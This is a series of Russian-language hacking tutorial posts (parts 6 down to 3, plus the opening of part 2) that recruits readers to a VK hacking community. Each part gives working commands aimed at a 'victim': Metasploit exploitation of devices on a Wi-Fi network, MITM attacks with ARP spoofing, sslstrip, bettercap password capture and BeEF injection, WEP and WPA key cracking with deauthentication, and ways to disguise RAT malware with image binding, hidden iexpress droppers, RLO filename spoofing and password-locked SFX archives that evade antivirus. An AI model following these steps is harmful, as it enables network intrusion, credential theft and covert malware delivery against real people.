<Обучение от малого до великого> //Хакерство (Крэкерство) #6.

Предупреждение! Всё ниже описанное я не призываю исполнять и повторять, а лишь рассказываю и обучаю, чтобы вы могли знать как собран механизм взлома/обмана/и т.п.

В данной статье мы рассмотрим способ взлома устройств через WiFi сеть при помощи эксплоитов. Эксплойт- это программа, при установке которой вы сможете удалённо управлять устройством жертвы. Вы сможете копировать, удалять, изменять файлы, а так же проводить махинации с самой системой, например как её выключение, перезагрузка и т.п. Фактически Exploits- это те же самые RAT-вирусы дающие полный контроль над системой машины. Передаются данные эксплоиты при помощи WiFi через открытые порты в машине жертвы.

Мы рассмотрим один из множества примеров взлома устройств при помощи эксплоитов.

Приступим к данной махинации.



В основном при совершении данной атаки используется связка двух программ: nmap+metasploit.

1.Nmap- выявляет в сети устройства, а так же предоставляет информацию об открытых портах.

2.Metasploit- собственно основа данного метода при помощи которой вы будете заражать эксплоитами машину-цель.

Начнём практику.



root@571:~#msfconsole (в одном окне терминала)

root@571:~#nmap 192.168.1.1(<--IP-роутера)/24 (в другом окне терминала)

root@571:~#nmap 192.168.1.4(<--IP_жертвы) -sV -O -v -A

(При помощи данной команды мы узнаем открытые порты данной машины через которые будут проникать эксплоиты)

(В открывшемся окне metasploit:)

msf>search vsftpd (<-- указываете данную программу, она будет показана в nmap напротив одного из открытых портов под таблицей "VERSIONS")

...Если программа найдёт данный эксплоит, тогда выведится строка в которой будет путь к файлу...

msf>use exploit/unix/ftp/vsftpd (<--путь к файлу)

msf exploit(vsftpd)>show options

...Строка напротив RHOST будет пуста и в неё надо будет вписать IP-жертвы...

msf exploit(vsftpd)>set RHOST 192.168.1.4 (<--IP-жертвы)

msf exploit(vsftpd)>exploit (<-- Запуск программы)

В итоге, если нашлись сессии (sessions) вас автоматически подключит к удалённому доступу.

Можете воспользоваться командой help, чтобы узнать все функции.

Ещё есть иной способ искать нужные эксплоиты по ОС:

root@571:~#searchsploit Windows (<--Указываем Операционную Систему)





Так же можно упомянуть о таких программах как TheFatRat и Websploit. Их нет в оригинальной сборке Kali, так что придётся их докачивать отдельно. Давайте разберём, что представляют собой данные программы.

1) TheFatRat- это программа создания RAT-вируса или же Эксплоитов.

2) Websploit- многофункциональная программа для нахождения уязвимостей в сайтах, заражении устройств в WiFi сети эксплоитами и проведении MITM атак.

1) Установка TheFatRat:

root@571:~#git clone https://github.com/screetsec/TheFatRat.git

root@571:~#cd TheFatRat

root@571:~#cd setup

root@571:~#chmod +x setup.sh && ./setup.sh

root@571:~#cd TheFatRat

root@571:~#chmod +x powerfull.sh

root@571:~#./fatrat (<--Запуск программы)

2) Установка Websploit:

root@571:~#apt install websploit

root@571:~#websploit (<--Запуск программы)

wsf>help

wsf>show modules

Далее вы уже можете сами понять что и как действовать, если обладаете достаточными знаниями английского языка, т.к. программы полностью автоматизированы. Если же вы плохо знаете английский, тогда можете посмотреть в YouTube любую инструкцию связанную с данной программой.

На этой весёлой ноте в принципе можно уже закончить обучение. НО, попрошу вас заметить, что недавно мы создали сообщество связанное с Linux'ом/Хакерством/Крэкерством в ВК. Нам нужны люди, разбирающиеся хорошо в Kali Linux (либо других дистрибутивах для пентестинга), знающие методы и подходы различных способов Крэкерства/Хакерства. Если вы один из таких людей, можете присоединится к нам. В данном сообществе стоит главное правило: "Всегда Делиться Информацией". Это правило относится совершенно ко всем членам нашего общества. Так что как и мы, так и вы найдёте много чего полезного в сфере данной тематики. Чтобы присоединится к нашему коллективу, напишите мне в ВК, я обязательно отвечу.

Связаться со мной можно в ВК: https://vk.com/hydra571.

<Обучение от малого до великого> //Хакерство (Крэкерство) #5.

Предупреждение! Всё ниже описанное я не призываю исполнять и повторять, а лишь рассказываю и обучаю, чтобы вы могли знать как собран механизм взлома/обмана/и т.п.

В данной статье будем рассматривать случаи перехвата трафика в Wi-Fi сети.

MITM- человек посередине, посредник. Так называется совокупность методов перехвата трафика, где вы- посредник между роутером и жертвой. Ваш ПК будет служить в роли WiFi-точки тем самым через вас будет проходить весь накопленный трафик.

Я лично не буду рассказывать все методы и комбинации данного вида взлома, т.к. их достаточно много. Мы лично на данном примере разберём два способа. Первый сложный и изживший себя- комбинация ettercap+wireshark. Второй способ относительно новый и удобный. Bettercap- набор инструментов для проведения тестов на безопасность в сети. Так же рассмотрим случай комбинации bettercap+beef. А так же модули для bettercap'a.

I) Начнём с комбинации программ ettercap+wireshark.

root@571:~#ifconfig

root@571:~#echo "1">/proc/sys/net/ipv4/ip_forward

Далее запускаем программу ettercap.

>sniff>unified sniffing>(выбрать сетевую карту (wlan0))

>hosts>scan for hosts

>hosts>host list

>выделить роутер>add to target 1

>выбрать жертву>add to target 2

>MITM>arp poising>галочка напротив пункта "sniff remote connection"

>start>start sniffing

Далее запускаем программу wireshark.

>выбрать сетевую карту (wlan0)>start

root@571:~#iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080

root@571:~#sslstrip -l 8080

При этом случае в программе ettercap будет выводится вся нужная информация включая пароли жертвы.

Если вы желаете, чтобы вся информация полностью выходила в ваш браузер, можете сделать следующее:

root@571:~#webspy -i wlan0 192.168.1.7(<-вставляете IP-адрес жертвы)

И запускаем браузер.





II) Продолжим изучать методы с программой bettercap.

Bettercap- это более улучшенная версия ettercap, удобная и не хуже оригинала.

Скачать данную программу:

root@571:~#apt-get install bettercap

1)root@571:~#bettercap -X (сниффинг всей сети)

root@571:~#bettercap --proxy -P POST (активируется незащищённая сеть, сниффинг, спуфинг, в общем всё, что нам нужно)

root@571:~#bettercap --sniffer --spoof ARP --proxy-http --proxy-https --custom-parser "password"

...При данном методе будут выводится все данные, где задействованы пароли...

2)root@571:~#./beef (Далее копируем из терминала UI URL со второго абзаца в браузер)

root@571:~#bettercap -I wlan0 -T (Тут IP-жертвы) --proxy-module injectjs (Тут вставляем Hook URL со второго абзаца)

...При этом методе всё будет отображаться на вашем сервере beef открытом в браузере...



III) Так же можно рассмотреть модули для bettercap'a:

Скачать их можно таким образом:

root@571:~#git clone https://github.com/evilsocket/bettercap-proxy-modules.git

Свойства данных модулей:

1)http/androidpwn.rb – Выполнит пользовательскую команду на каждом устройстве Android, эксплуатируя уязвимость "addJavascriptInterface".

2)http/osxsparkle.rb – Выполнит пользовательский исполнимый файл Mach-O OSX на каждой OSX машине, эксплуатируя уязвимость Sparkle Updater https://vulnsec.com/2016/osx-apps-vulnerabilities/.

3)http/beefbox.rb – Похоже на inject*, но специализируется на работе с BeEF framework.

4)http/debug.rb - Отладка HTTP запросов и ответов.

5)http/simple_post.rb – Перехватывает и отображает только выбранные POST поля.

6)http/location_hijacking.rb – Перехватывает заголовок Location с пользовательским URL.

7)http/replace_images.rb – Замена всех изображений на пользовательское.

8)http/rickroll.rb – Вставка iframe с (не)знаменитым видео RickRoll в режиме автовоспроизведения.

9)http/hack_title.rb – Добавляет текст "HACKED" в заголовок веб-сайтов.

10)http/replace_file.rb – Заменяет на лету загружаемые файлы на пользовательские.

TCP прокси модули

11)tcp/debug.rb – Просто скидывает в двоичном формате весь TCP трафик, проходящий через прокси.

12)tcp/sshdowngrade.rb – Если возможно, выполняет атаку понижения SSH 2.x -> 1.x.

13)tcp/mssqlauth.rb - Понижает MSSQL шифрование и захватывает учётные данные входа.

Пример синтаксиса:

root@571:~#bettercap -X --proxy --proxy-module=/home/mial/bin/bettercap-proxy-modules/http/hack_title.rb

IV) И это ещё не все возможные комбинации и функции данной утилиты. Подробно можете почитать в самой программе набрав команду:

root@571:~#bettercap --help

Надеюсь вам понравилось. В дальнейшем буду продолжать опубликовывать статьи по дистрибутиву Kali Linux.

Связаться со мной можно в ВК: https://vk.com/hydra571.

<Обучение от малого до великого> //Хакерство (Крэкерство) #4.

Предупреждение! Всё ниже описанное я не призываю исполнять и повторять, а лишь рассказываю и обучаю, чтобы вы могли знать как собран механизм взлома/обмана/и т.п.

В данном уроке мы рассмотрим различные способы взлома защищённых WiFi точек при помощи дистрибутива Kali Linux.

Ниже описанные махинации не работают с Kali Linux'ом установленном на VirtualBox. Так что стоит либо сделать обычный установщик USB с Kali и от туда из режима live проворачивать данные действия (главное не забудьте скинуть все полученные файлы на основную машину, иначе они не сохранятся), либо установить на раздел жёсткого диска/целиком на жёсткий диск. Вы можете посмотреть подробную установку Kali в моих прошлых уроках.

Для справки:

()- в скобках будут уточнения.

""- в кавычках будут уточнения насчёт ввода чего-либо

... ...- отступления от темы для нужного уточнения

I) Технология защиты беспроводной сети WEP.

Совершенно не будет проблем получить доступ к данной сети. Можно сказать, что люди с WEP защитой просто дарят пароль. Соответственно такой защиты мало в настоящее время, но найти до сих пор можно. Начнём взлом.

root@571:~#iwconfig

root@571:~#airmon-ng start wlan0 (<- вводим сетевую карту в режим мониторинга)

root@571:~#iwconfig (проверяете, появилось ли новое значение)

root@571:~#airodump-ng wlan0mon (Появится таблица с нужными нам свойствами)

root@571:~#airodump-ng --bssid "Вставляем значение из столбца BSSID нужной нам (WEP) WiFi точки" --channel "Вставляем значение из столбца CH" -w /tmp/wep/ wlan0mon

... На данном моменте нужно ждать примерно 200.000 frames

Останавливаем процесс, когда frames накапали ...

root@571:~#cd /tmp/

root@571:~#ls -l (Просматриваете, есть ли файл wep-01.cap)

root@571:~#aircrack-ng wep-01.cap

... При нахождении нужного ключа появится надпись KEY FOUND!

Переписываете в блокнот последовательно все символы за исключение ":".

Должно получится что-то наподобие- 5R2IF4HG824F11YJ361743I2N8 (26 символов)

Далее подключаемся к роутеру без автоматики. У вас попросят ключ. Вставляете его и всё готово.

II) Технология защиты беспроводной сети WPA/WPA2

Данная защита ушла в лучшую сторону от старечка WEP, но всё равно остаётся уязвимой.

root@571:~#iwconfig

root@571:~#airmon-ng start wlan0 (<- вводим сетевую карту в режим мониторинга)

root@571:~#iwconfig (проверяете, появилось ли новое значение)

root@571:~#airodump-ng wlan0mon (Появится таблица с нужными нам свойствами)

root@571:~#airodump-ng --bssid "Вставляем значение из столбца BSSID нужной нам (WPA/WPA2) WiFi точки" --channel "Вставляем значение из столбца CH" -w /tmp/wep/ wlan0mon

... На данном моменте нужно ждать примерно 200.000 frames

Останавливаем процесс, когда frames накапали

И_Л_И

Если вы не хотите ждать, можете воспользоваться лёгкой альтернативой- деавторизировать пользователя в данной сети ...

root@571:~#aireplay-ng -0 1 -a "Вставляем значение из столбца BSSID нужной нам (WPA/WPA2) WiFi точки" -c "Вставляем значение из столбца STATION одного из пользователей данной сети для деавторизации" wlan0mon

root@571:~#cd /tmp/

root@571:~#ls -l (Просматриваете, есть ли файл wpa-01.cap)

root@571:~#aircrack-ng wpa-01.cap -J wpa-01.hccap

... Получаем файл wpa-01.hccap

Далее нужен уже соответственно подбирать по словарю получившиеся данные, либо брутфорсить.

1.1. Пример подбора по словарю:

hashcat -m 2500 /root/hs/wpa-01.hccap /root/rockyou.txt (rockyou.txt- это словарь часто всего встречаемых паролей, (http://downloads.skullsecurity.org/passwords/rockyou.txt.bz2) весит он ~140Mb, в архиве ~60Mb)).

И просто соответственно ждёте пока не Kali не найдёт нужный вам пароль.

1.2. Второй вариант подбора по словарю (Windows):

Перекидываете файл на жёсткий диск Windows.

Скачиваете программу Hashcat. (https://hashcat.net/hashcat/)

Перекидываете файл .hccap и rockyou.txt в папку с .exe файлом hashcat.

Запускаете CMD от имени Администратора.

>cd Hashcat

>Hashcat64.exe -m 2500 wpa-01.hccap rockyou.txt

В итоге при успешном подборе получаем вкратце следующее:

DAP- "ненужные числа":"ненужные символы":"нужный пароль"

2. Пример работы брутфорса:

hashcat -m 2500 -a 3 capture.hccap ?d?d?d?d?d?d?d?d (Но в этом есть минус, данный брутфорс лишь выводит числа без иных символов).

Надеюсь вам понравилось. В дальнейшем буду продолжать опубликовывать статьи по дистрибутиву Kali Linux.

Связаться со мной можно в ВК: https://vk.com/hydra571.

<Обучение от малого до великого> //Хакерство (Крэкерство) #3.

Предупреждение! Всё ниже описанное я не призываю исполнять и повторять, а лишь рассказываю и обучаю, чтобы вы могли знать как собран механизм взлома/обмана/и т.п.

В данном посте мы будем изучать методы маскировки вируса, на примере RAT'ника (Если вам нужно посмотреть, как создать RAT-вирус - посмотрите моё прошлое обучение).

Начнём:

I) Первый способ Крипта вируса заключается в скрытии вируса под картинкой, но в этом способе есть минус. Вирус не будет открываться, но будет внутри самой картинки. Чтобы его просмотреть нужно будет открыть архив данной картинки и вы увидите вирус. Этот метод в основном годится больше, чтобы прятать свои файлы, нежели криптовать вирус.

Нужно прописать команду в CMD, примерно всё будет выглядеть так:

C:\Files>copy /B kartinka.jpg+virus.exe result.jpg

В итоге создастся картинка в которой будет скрытый вирус.

II) Второй способ Крипта вируса заключается в совмещении двух программ типа .exe. Первым делом нужно прописать в "Пуске" команду "выполнить". Прописываете "iexpress" (без кавычек). А дальше просто нажимаете:

>далее

>далее

>"Любой текст"

>далее

>далее

>далее

>Добавляем два файла .exe. Добавляем вирус и какую-либо безвредную программу.

>далее

>В первую строку выставляем безобидный .exe файл;

Во вторую строку выставляем вирусный .exe файл

>далее

>Ставим галочку напротив "Hidden"

>далее

>далее

>Ставим галочку напротив пункта "Hide File Extracting Progress Animation from User;

Переименовываем и сохраняем полученный файл

>далее

>Галочка напротив пункта: "No restart"

>далее

>Галочка напротив пункта: "Don't save"

>далее

>далее

-Готово

После открытия полученной программы будет сначала открываться безобидный .exe файл, но после закрытия будет начинать работать уже вирусный файл.

III) Третий способ Крипта вируса заключается в маскировке вируса под картинкой, но уже с открытием самого вируса. Здесь есть 2 минуса:

во-первых, картинка будет подозрительно долго открываться,

во-вторых, картинка сама не будет отображаться на экране, если вид значков будет большой, потому что мы просто-напросто будем загружать .ico файл с видом значка картинки.





Начнём.



Добавляем в архив картинку и вирус:

Общие:

1) Метод сжатия максимальный

2) Поставить галочку напротив пункта "создать SFX-архив"









Дополнительно: Параметры SFX:

1) Общие: C:\Program Files\Games (К примеру)

2) Установка: выполнить после распаковки: имя_картинки.jpg (и в этом же окне через Enter вписываем) имя_вируса.exe

3) Режимы: скрыть всё.

4) Обновление: Ставим галочки напротив пунктов: "Извлечь и обновить файлы" и "Перезаписывать все файлы без запроса" (т.е. галочки напротив двух пунктов "2")

5) Текст и графика: Загрузить значок из SFX-файла и вставляете .ico файл.

Получаем обычный RAT-вирус с иконкой картинки.

Далее нам понадобится поменять местами имя_файла и .exe. Примерно это будет выглядить так Relexe.jpg. Как видите .exe просто зеркально поменялся местами с .jpg.



Чтобы так сделать, нужно скачать либо Neanderthal, либо Unicodeinput.

Эти две программы работают совершенно одинаково, только в первой всё работает автоматически, а во второй нужно уже будет через CMD вводить свои команды.

Я оставлю ссылку на Яндекс.Диск (в конце статьи) через которую вы сможете скачать данные для крипта вируса.

Приступим.

1) Начнём с Neanderthal программы.

Для её использования нужно подготовить среду работы. Тобишь для начала нужен будет регистратор. Всё будет в Яндекс_Диске. Включаете Resgistrator .OCX.exe и жмёте Register.

Далее уже заходите в данную программу, выбираете Вирус и меняете местами визуально расширение. Сохраняете. Всё готово.

2) Можно поступить другим способом с помощью программы Unicodeinput.

Открываете данную программу, далее открываете CMD.

Примерно всё выглядеть будет так:



C:\Files>copy virus.exe virus (на этом моменте зажимаете "Alt"+"+") (Вписываем в окне "202E" без кавычек) (убираете все "+", если они поставились в CMD) (далее в этой же строке пишите:)gpj.exe (как понимаете gpj- это просто-напросто jpg в зеркальном отражении).

Нажимает Enter. Всё готово.

IV) Четвёртый способ маскировки вируса заключается в запароленном архиве. Устанавливать пароль для вируса нужно, чтобы антивирус не начал сразу же детектить ваш вирус.

Начнём. Для начала нам нужно 2-3 файла. Первый файл- вирус, Второй файл- .bat и Третий файл по желанию- либо картинка, либо программа, которая будет запускаться вместе с вирусом.

1) Сначала нужно создать вирус под паролем.

Добавить вирус в архив.

Общие:

-1) Метод сжатия максимальный

-2) Поставить галочку напротив пункта "создать SFX-архив"

-3) Поставить галочку напротив пункта "создать непрерывный архив"

-4) Поставить галочку напротив пункта "заблокировать архив"





Дополнительно: Параметры SFX:

-1) Общие: C:\Program Files\Games (К примеру)

-2) Установка: выполнить после распаковки: имя_вируса.exe

-3) Режимы: скрыть всё.

-4) Обновление: Ставим галочки напротив пунктов: "Извлечь и обновить файлы" и "Перезаписывать все файлы без запроса" (т.е. галочки напротив двух пунктов "2")

Общие:

-1)Установить пароль (возьмём пароль: 123)

В итоге получаем файл: имя_вируса.sfx.exe



2) Создаём блокнот. Прописываем туда эту команду:

имя_вируса.sfx.exe -p123 -dc:\program files\games

И сохраняем как .bat файл.

Это нужно для автоматического открытия вируса без ввода пароля.

3) Выделяем вирус, .bat файл и внешнюю программу (т.е. программу, которая нужна какому-либо пользователю- в основном безобидная) (или картинку, в зависимости что нужно жертве) создаём архив.

Общие:

-1) Метод сжатия максимальный

-2) Поставить галочку напротив пункта "создать SFX-архив"

-3) Поставить галочку напротив пункта "создать непрерывный архив"

-4) Поставить галочку напротив пункта "заблокировать архив"

Дополнительно: Параметры SFX:

-1) Общие: C:\Program Files\Games (К примеру)

-2) Установка: выполнить после распаковки: имя_файла.bat

выполнить до распаковки: внешняя_программа.exe

-3) Режимы: скрыть всё.

-4) Обновление: Ставим галочки напротив пунктов: "Извлечь и обновить файлы" и "Перезаписывать все файлы без запроса" (т.е. галочки напротив двух пунктов "2")

-5) Текст и графика: Загрузить значок SFX из файла.

(Если вам нужен значок именно определённой программы, можете открыть архив данной программы через 7-zip. Далее просто ищите файл .ico и просто загружаем этот значок в Тексте и Графике.

Готово.

Как понимаете III и IV способы можно комбинировать получая например программу Relexe.mp3, Relexe.jpg, Relexe.txt и т.д. Под которой будет запароленный вирус, батник для автоматического открытия запароленного вируса и нужный жертве файл.

Нужные файлы для маскировки RAT'ника:

1)https://yadi.sk/d/H4F5Uh5X3CrHaJ

Надеюсь вам понравилось, в дальнейшем буду опубликовывать более интересные статьи по данной тематике.

Связаться со мной можно в ВК: https://vk.com/hydra571.

<Обучение от малого до великого> //Хакерство (Крэкерство) #2.

Предупреждение! Всё ниже описанное я не призываю исполнять и повторять, а лишь рассказываю и обучаю, чтобы вы могли знать как собран механизм взлома/обмана/и т.п.

